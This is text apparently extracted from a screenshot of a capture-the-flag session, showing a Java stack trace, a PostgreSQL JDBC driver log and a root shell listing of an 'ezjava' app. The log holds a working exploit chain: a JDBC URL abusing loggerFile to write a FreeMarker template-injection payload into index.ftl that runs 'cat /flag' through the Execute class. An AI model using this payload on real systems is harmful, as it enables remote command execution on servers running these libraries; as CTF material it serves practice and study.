 AWD
JYcxk
kali
root
wj
服务器
华为云服务器
取证
新建会话
新建会话 (2)
新建会话 (3)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
at java.lang.Thread.run(Thread.java:748)
Caused by: java.net.UnknownHostException: <#assign ac=springMacroRequestContext.webApplicationContext>
<#assign fc=ac.getBean('freeMarkerConfiguration')>
<#assign dcr=fc.getDefaultConfiguration().getNewBuiltinClassResolver()>
<#assign VOID=fc.setNewBuiltinClassResolver(dcr)>
at java.net.AbstractPlainSocketImpl.connect(AbstractPlainSocketImpl.java:184)
at java.net.SocksSocketImpl.connect(SocksSocketImpl.java:392)
at java.net.Socket.connect(Socket.java:607)
at org.postgresql.core.PGStream.createSocket(PGStream.java:238)
at org.postgresql.core.PGStream.<init>(PGStream.java:98)
at org.postgresql.core.v3.ConnectionFactoryImpl.tryConnect(ConnectionFactoryImpl.java:100)
at org.postgresql.core.v3.ConnectionFactoryImpl.openConnectionImpl(ConnectionFactoryImpl.java:215)
... 86 more
Dec 26, 2023 12:46:12 PM org.postgresql.ds.common.BaseDataSource getConnection
FINE: Failed to create a Non-Pooling DataSource from PostgreSQL JDBC Driver 42.3.1 for null at jdbc:postgresql://<#assign ac=springMacroRequestContext.webApplicationContext>
<#assign fc=ac.getBean('freeMarkerConfiguration')>
<#assign dcr=fc.getDefaultConfiguration().getNewBuiltinClassResolver()>
<#assign VOID=fc.setNewBuiltinClassResolver(dcr)>/${"freemarker.template.utility.Execute"?new()("cat /flag")}/?connectTimeout=100000000000000000&loggerFile=%2Fapp%2Ftemplates%2Findex.ftl
&loggerLevel=DEBUG: org.postgresql.util.PSQLException: The connection attempt failed.
root@d67448c6377f:/app/templates# ls
index.ftl  index.ftl.lck
root@d67448c6377f:/app/templates# cd ..
root@d67448c6377f:/app# ls
ezjava.jar  ezjava.jobf  start.sh  templates
root@d67448c6377f:/app# cd /
root@d67448c6377f:/# ls